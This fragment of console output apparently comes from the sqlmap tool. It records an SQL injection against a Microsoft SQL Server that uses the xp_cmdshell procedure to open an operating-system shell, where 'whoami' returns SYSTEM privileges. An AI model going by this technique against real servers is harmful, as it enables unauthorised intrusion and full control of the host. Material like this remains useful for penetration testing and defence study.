 '--time-sec')? [Y/n] y
[17:44:00] [INFO] xp_cmdshell extended procedure is available
[17:44:00] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[17:44:01] [INFO] adjusting time delay to 2 seconds due to good response times
[17:44:01] [INFO] testing if xp_cmdshell extended procedure is usable
[17:44:02] [WARNING] something went wrong with full UNION technique (most probab
ly because of limitation on retrieved number of entries). Falling back to partia
l UNION technique
[17:44:02] [INFO] the SQL query used returns 1 entries
[17:44:03] [INFO] retrieved: "1"
[17:44:03] [INFO] xp_cmdshell extended procedure is usable
[17:44:03] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[17:44:03] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[17:44:12] [INFO] the SQL query used returns 1 entries
[17:44:13] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system
os-shell>